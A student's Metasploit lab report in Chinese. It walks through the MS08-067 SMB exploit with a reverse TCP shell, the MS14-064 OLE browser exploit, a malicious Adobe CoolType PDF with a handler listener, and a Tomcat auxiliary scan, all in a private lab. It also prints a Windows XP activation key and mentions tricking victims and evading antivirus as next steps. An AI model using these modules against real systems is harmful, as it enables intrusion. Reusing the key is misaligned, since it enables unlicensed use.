1.1.基础问题回答

-

用自己的话解释什么是exploit,payload,encode.

-

exploit:既是渗透攻击模块,又是开始执行的指令

-

payload:载荷,渗透攻击后在靶机上面运行的代码

-

encode:编码器,用于清除坏字符、改变特征码

-

1.2.离实战还缺些什么技术或步骤?

还差看懂漏洞的技术,很多漏洞因为看不懂所以不知道怎么用,另外还差让靶机在不知情的情况下主动打开网页/程序、且不被杀软杀掉的步骤,另外需要保证攻击机与靶机在一个局域网内。

2. 实践内容记录

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

1.1 一个主动攻击实践:ms08_067;

-



首先我们需要一个拥有ms08——067的系统,我试了我电脑上所有已经安装的Windows xp和2003/2008虚拟机,用nmap都不能检索出这个漏洞,然后我去查网上大多数该漏洞的复现都是在xp的英文版上面有

-

然后我去msdn,选择

Windows XP Professional with Service Pack 3 - VL (x86) - CD (English),安装该镜像,用到的激活码是MRX3F-47B9T-2487J-KWKMF-RPWBY -

攻击机:kali

192.168.1.9,靶机:windows XP192.168.1.10 -

再次尝试使用nmap扫描漏洞,发现有该漏洞,vulnerable:脆弱的



- 用msf的exploit进行漏洞攻击,show options之后发现默认端口是445

- 用msf的Auxiliary辅助模块扫描靶机的445端口是否开启

-

在



exploit/windows/smb/ms08_067_netapi中set RHOSTS,set LPORT,set payload generic/shell_reverse_tcp,然后直接exploit -

成功在kali中getXP的shell:

1.2 一个针对浏览器的攻击——ms14_064_ole_code_execution漏洞



- 进入

/usr/share/metasploit-framework/modules/exploits/windows/browser查看可以利用的漏洞

- 查看ms14_064_ole_code_execution的description:(发现对XP有用)

This module exploits the Windows OLE Automation array vulnerability, CVE-2014-6332.

The vulnerability is known to affect Internet Explorer 3.0 until version 11 within

Windows 95 up to Windows 10, and no patch for Windows XP. However, this exploit will

only target Windows XP and Windows 7 box due to the Powershell limitation.

Windows XP by defaults supports VBS, therefore it is used as the attack vector. On other

newer Windows systems, the exploit will try using Powershell instead.



- 设置的参数如下:



- 产生的URI在靶机中打开,在kali中再用sessions -i 1获得连接,可以获得shell:



- 附:我的IE版本如下:

1.3 一个针对客户端的攻击——Adobe Reader漏洞



- 使用模块

exploit/windows/fileformat/adobe_cooltype_sing,查看其description:(注意到其中adobe的版本)



- 设置参数如下:



- 在靶机(XP)中下载解压和adobe阅读器软件(版本如下)



- 在kali中重新使用

mult/handler模块进行监听,在靶机打开生成的pdf文件,回连成功:





1.4 成功应用任何一个辅助模块——auxiliary/admin/http/tomcat_administration模块

- 使用模块

auxiliary/admin/http/tomcat_administration,该模块用于扫描一个IP地址范围,并找到Tomcat服务器管理面板和版本

- 因为靶机没有tomcat服务,所以没有搜索到